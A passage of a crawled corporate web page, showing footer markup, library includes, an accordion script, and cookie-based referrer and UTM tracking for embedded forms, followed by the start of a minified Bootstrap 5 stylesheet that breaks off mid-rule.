0.10505-0.070312 0.16797-0.070312h2.0488c1.2071-0.0062 2.3384-0.48626 3.1836-1.3516 0.8507-0.8709 1.3021-2.0226 1.2734-3.2422-0.0271-1.1479-0.49381-2.2338-1.3164-3.0566-0.8228-0.82259-1.9087-1.2893-3.0566-1.3164-0.0362-7.6e-4 -0.073075-0.0019531-0.10938-0.0019531zm-0.10352 0.75586c0.064769-0.0017008 0.12978-0.0016731 0.19531 0 0.9526 0.02227 1.856 0.41051 2.541 1.0957 0.6849 0.6849 1.0731 1.5876 1.0957 2.541 0.0238 1.0149-0.35295 1.9728-1.0605 2.6973-0.703 0.7195-1.6434 1.1199-2.6484 1.125h-2.4551l-0.88867 0.89062c-0.0453 0.0455-0.10619 0.070312-0.16797 0.070312-0.03051 0-0.060564-0.005578-0.089844-0.017578-0.0886-0.0367-0.14648-0.1248-0.14648-0.2207-4.7e-4 -1.8347-0.0019532-3.5903-0.0019532-4.4531 8.72e-5 -2.022 1.6191-3.6758 3.627-3.7285zm0.10352 0.47266c-1.7955 0-3.2559 1.4604-3.2559 3.2559 0 0.7724-3.8e-4 2.2609 0 3.8809l0.55469-0.55469c0.04444-0.0446 0.10505-0.070313 0.16797-0.070313h2.5527c0.8761-0.0044 1.6966-0.35227 2.3105-0.98047 0.6176-0.6323 0.94638-1.4693 0.92578-2.3555-0.0198-0.83106-0.36058-1.6184-0.95898-2.2168-0.5985-0.59849-1.386-0.93946-2.2168-0.95898-0.0272-6.7e-4 -0.053678 0-0.080078 0z" fill="currentColor"/>
</svg>

                            </a>
                        </li>
                </ul>
            </div>
        </nav>
    </div>
</footer>

<script csp-manager-add-nonce="true">
    function toggleAccordion(collapseId) {
        document.querySelectorAll('.collapse').forEach(collapse => {
            const icon = document.getElementById(`icon-${collapse.id}`);
            const heading = document.getElementById(`heading-${collapse.id}`);
            if (collapse.id !== collapseId) {
                collapse.classList.remove('show');
                icon.classList.remove('rotate');
                icon.classList.remove('footer-active-accordion');
                heading.classList.remove('footer-active-accordion');
            }
        });

        const targetCollapse = document.getElementById(collapseId);
        const targetIcon = document.getElementById(`icon-${collapseId}`);
        const targetHeading = document.getElementById(`heading-${collapseId}`);

        targetCollapse.classList.toggle('show');
        targetIcon.classList.toggle('rotate');
        targetIcon.classList.toggle('footer-active-accordion');
        targetHeading.classList.toggle('footer-active-accordion');
    }
</script>





    <script integrity="sha512-2rNj2KJ+D8s1ceNasTIex6z4HWyOnEYLVC3FigGOmyQCZc2eBXKgOxQmo3oKLHyfcj53uz4QMsRCWNbLd32Q1g==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/2.9.2/umd/popper.min.js"></script>
    <script integrity="sha512-EKWWs1ZcA2ZY9lbLISPz8aGR2+L7JVYqBAYTq5AXgBkSjRSuQEGqWx8R1zAX16KdXPaCjOCaKE8MCpU0wcHlHA==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/5.0.1/js/bootstrap.min.js"></script>
    <script integrity="sha512-RmCE+nEdKZ45TpbCJgvYvfEDz3XaiGmTTJl6GfyITW3fouks4lNTOkoMXWJ9WA6aQO+3FV8cjA6fvTosOgbCrg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.1/aos.js"></script>
    <script integrity="sha512-bo+22vUP5nA4TPXCErmSTqmrBTFpnK9FXPKjDAahqShfXIdh9JpMl0iS/ZXHPw70OzdRz3xP3pqJfoo89JITkQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/countup.js/1.8.2/countUp.min.js"></script>
    <script integrity="sha512-qqdD5ZLIGB5PCqCk1OD8nFBr/ngB5w+Uw35RE/Ivt5DK35xl1PFVkuOgAbqFpvtoxX6MpRGLmIqixzdhFOJhnA==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.7.0/swiper-bundle.min.js"></script>
    <script integrity="sha512-FHZVRMUW9FsXobt+ONiix6Z0tIkxvQfxtCSirkKc5Sb4TKHmqq1dZa8DphF0XqKb3ldLu/wgMa8mT6uXiLlRlw==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.14.0-beta2/js/bootstrap-select.min.js"></script>
    <script integrity="sha512-baRe8aL3+Cvo8XRk+YJ/1KdJDBi4ay7ENnfap/gEdRR+rz0rCTHBNDVCYm6HlR3WmMFCvRS4fZk2qNJIYyPgGQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
    <script integrity="sha512-o6XqxgrUsKmchwy9G5VRNWSSxTS4Urr4loO6/0hYdpWmFUfHqGzawGxeQGMDqYzxjY9sbktPbNlkIQJWagVZQg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validation-unobtrusive/3.2.12/jquery.validate.unobtrusive.min.js"></script>
    <script integrity="sha512-DedNBWPF0hLGUPNbCYfj8qjlEnNE92Fqn7xd3Sscfu7ipy7Zu33unHdugqRD3c4Vj7/yLv+slqZhMls/4Oc7Zg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-ajax-unobtrusive/3.2.6/jquery.unobtrusive-ajax.min.js"></script>
    <script integrity="sha512-RF798XrLJSATh16AXtDoHb8qx1fSap2CkghMkTOccRwMmE8OLT9rJaa2co6HH5rQk/uVexPXkf69HatnH0jw2g==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdn.datatables.net/v/bs5/dt-1.10.25/fh-3.1.9/r-2.2.9/datatables.min.js"></script>
    <script integrity="sha512-Meww2sXqNHxI1+5Dyh/9KAtvI9RZSA4c1K2k5iL02oiPO/RH3Q30L3M1albtqMg50u4gRTYdV4EXOQqXEI336A==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.2.1/js.cookie.min.js"></script>

    
    
    <script src="/scripts/plugins/share-buttons.min.js"></script>

    <script src="/scripts/global.min.js"></script>
    <script csp-manager-add-nonce="true">
        function setCookie(cName, cValue, expDays) {
            let date = new Date();
            date.setTime(date.getTime() + (expDays * 24 * 60 * 60 * 1000));
            const expires = "expires=" + date.toUTCString();
            document.cookie = cName + "=" + cValue + "; " + expires;
        }

        function getCookie(cname) {
            let name = cname + "=";
            let decodedCookie = decodeURIComponent(document.cookie);
            let ca = decodedCookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }

        let iframe = document.querySelectorAll('iframe');
        let referrer = getCookie('pardotreferrer');
        let utms;

        if ((getCookie('pardotreferrer') == "") || (getCookie('pardotreferrer') == undefined)) {
            if ((document.referrer != "") && (document.referrer != undefined)) {
                referrer = document.referrer;
                if (referrer.includes('google')) {
                    referrer = "Google";
                } else if (referrer.includes('bing')) {
                    referrer = "Bing";
                } else if (referrer.includes('facebook')) {
                    referrer = "Facebook";
                } else if (referrer.includes('linkedin')) {
                    referrer = "LinkedIn";
                } else if (referrer.includes('twitter')) {
                    referrer = "Twitter";
                } else if (referrer.includes('instagram')) {
                    referrer = "Instagram";
                } else if (referrer.includes('youtube')) {
                    referrer = "YouTube";
                } else if (referrer.includes('profilir')) {
                    referrer = "Profilir";
                } else { }
            } else {
                referrer = "Direct";
            }
            setCookie('pardotreferrer', referrer, 365);
        }

        if ((document.location.search != "") && (document.location.search != undefined)) {
            setCookie('utms', document.location.search, 365);
        }

        utms = getCookie('utms');

        window.addEventListener('load', function () {
            if ((utms != "") && (utms != undefined) && (referrer == "Google")) {
                referrer = "Google Ads";
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += (utms + "&Prospect_referrer=" + referrer);
                }
            }
            else if ((utms != "") && (utms != undefined) && (referrer != "Google")) {
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += (utms + "&Prospect_referrer=" + referrer);
                }
            } else {
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += ("?Prospect_referrer=" + referrer);
                }
            }
        })
    </script>

                    <script>
                    if (typeof umbracoEngage !== 'undefined' && umbracoEngage.analytics) {
                        umbracoEngage.analytics.init("44018393-0686-4a1d-86fa-3dc9df81795b");
                    } else {
                        document.addEventListener('umbracoEngageAnalyticsReady', function() {
                            typeof umbracoEngage !== 'undefined' && umbracoEngage.analytics && umbracoEngage.analytics.init("44018393-0686-4a1d-86fa-3dc9df81795b");
                        });
                    }
                    </script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.apexgroup.com/css/apex-group.min.css
body_size: 88793
content:
/*!
 * Bootstrap v5.0.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#1e1e1e;--bs-secondary:#db752f;--bs-accent:#db752f;--bs-navAccent:#6fa491;--bs-orange:#e87722;--bs-darkorange:#ba5f1b;--bs-lightorange:#fae4d3;--bs-darkaqua:#00445a;--bs-aqua:#00a9e0;--bs-font-sans-serif:"Open Sans",Arial;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0))}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{background-color:#fff;color:#575756;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{color:#d63384;font-size:.875em;word-wrap:break-word}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)/-2);margin-right:calc(var(--bs-gutter-x)/-2);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)/2);padding-right:calc(var(--bs-gutter-x)/2);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333%}.col-2{flex:0 0 auto;width:16.66667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333%}.col-5{flex:0 0 auto;width:41.66667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333%}.col-8{flex:0 0 auto;width:66.66667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333%}.col-11{flex:0 0 auto;width:91.66667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333%}.col-sm-2{flex:0 0 auto;width:16.66667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333%}.col-sm-5{flex:0 0 auto;width:41.66667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333%}.col-sm-8{flex:0 0 auto;width:66.66667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333%}.col-sm-11{flex:0 0 auto;width:91.66667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333%}.col-md-2{flex:0 0 auto;width:16.66667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333%}.col-md-5{flex:0 0 auto;width:41.66667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333%}.col-md-8{flex:0 0 auto;width:66.66667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333%}.col-md-11{flex:0 0 auto;width:91.66667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333%}.col-lg-2{flex:0 0 auto;width:16.66667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333%}.col-lg-5{flex:0 0 auto;width:41.66667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333%}.col-lg-8{flex:0 0 auto;width:66.66667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333%}.col-lg-11{flex:0 0 auto;width:91.66667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333%}.col-xl-2{flex:0 0 auto;width:16.66667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333%}.col-xl-5{flex:0 0 auto;width:41.66667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333%}.col-xl-8{flex:0 0 auto;width:66.66667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333%}.col-xl-11{flex:0 0 auto;width:91.66667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333%}.col-xxl-2{flex:0 0 auto;width:16.66667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333%}.col-xxl-5{flex:0 0 auto;width:41.66667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333%}.col-xxl-8{flex:0 0 auto;width:66.66667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333%}.col-xxl-11{flex:0 0 auto;width:91.66667%}.col-xxl-12{flex:0 0 